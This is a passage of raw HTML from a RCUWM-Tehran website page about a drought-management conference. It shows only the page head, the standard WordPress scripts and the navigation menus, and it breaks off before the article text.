

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/
body_size: 19736
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>International Conference on Drought Management Strategies in Arid and Semi-Arid Regions &#8211; RCUWM-Tehran</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/" />
<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; Feed" href="https://rcuwm.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; Comments Feed" href="https://rcuwm.ir/comments/feed/" />
<link rel="alternate" type="text/calendar" title="RCUWM-Tehran &raquo; iCal Feed" href="https://rcuwm.ir/events/?ical=1" />
					<link rel="shortcut icon" href="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1568022884797.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; International Conference on Drought Management Strategies in Arid and Semi-Arid Regions Comments Feed" href="https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/feed/" />

		<meta property="og:title" content="International Conference on Drought Management Strategies in Arid and Semi-Arid Regions"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/"/>
		<meta property="og:site_name" content="RCUWM-Tehran"/>
		<meta property="og:description" content="The frequency of natural disasters between 1990 and 2006, particularly water-related disasters, has increased markedly – as has the estimated economic damage they cause. Extreme events have also become more frequent. Between 1900 and March 2007, 16301 disaster events were recorded throughout the world – 6.27 billion people were affected;"/>

									<meta property="og:image" content="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcuwm.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pgafu-public-style-css' href='https://rcuwm.ir/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-7f5be851510d-css' href='https://rcuwm.ir/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-7f5be851510d.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://rcuwm.ir/wp-content/themes/IranAvada-Child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://rcuwm.ir/wp-content/uploads/fusion-styles/344a4f2a744cd18e547b6092a6f25736.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='iravada-demo-styles-css' href='https://rcuwm.ir/wp-content/themes/IranAvada-Child/assets/demo-styles.css?ver=7.8.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://rcuwm.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://rcuwm.ir/wp-json/wp/v2/posts/2919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcuwm.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/" />
<link rel='shortlink' href='https://rcuwm.ir/?p=2919' />
<link rel="alternate" type="application/json+oembed" href="https://rcuwm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcuwm.ir%2Finternational-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcuwm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcuwm.ir%2Finternational-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.3 stt:1,17;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rcuwm.ir"><link rel="alternate" href="https://rcuwm.ir/wp-json/tribe/events/v1/" /><meta name="designer" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2919 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-light layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v2" data-awb-post-id="2919">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-right fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today +98 (21) 8822 9156 - 9404</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:info [at&#93;&#32;&#114;&#99;&#117;&#119;&#109;.or&#103;.ir">info [at&#93;&#32;&#114;&#99;&#117;&#119;&#109;.or&#103;.ir</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/rcuwm_tehran/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/rcuwm-tehran-under-the-auspices-of-unesco/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://rcuwm.ir/" >

						<!-- standard logo -->
			<img src="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png" srcset="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png 1x" width="200" height="82" alt="RCUWM-Tehran Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1567426038505.png" srcset="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1567426038505.png 1x" width="10" height="10" alt="RCUWM-Tehran Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-eng" class="fusion-menu"><li  id="menu-item-9956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-9955"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span>About Us</span></a></li><li  id="menu-item-10425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li  id="menu-item-10488"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li  id="menu-item-9460"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li  id="menu-item-9443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li  id="menu-item-9975"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li  id="menu-item-10385"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li  id="menu-item-11482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li  id="menu-item-11017"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li  id="menu-item-10891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li  id="menu-item-11456"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-11495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li  id="menu-item-11626"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li  id="menu-item-11537"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li  id="menu-item-11640"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12082"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li  id="menu-item-12081"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li  id="menu-item-12080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li  id="menu-item-12079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li  id="menu-item-12078"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li  id="menu-item-12077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li  id="menu-item-12076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li  id="menu-item-12075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li  id="menu-item-11545"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li  id="menu-item-12412"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li  id="menu-item-9919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li  id="menu-item-9452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li  id="menu-item-12308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li  id="menu-item-12255"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li  id="menu-item-12154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li  id="menu-item-12036"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-eng-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" 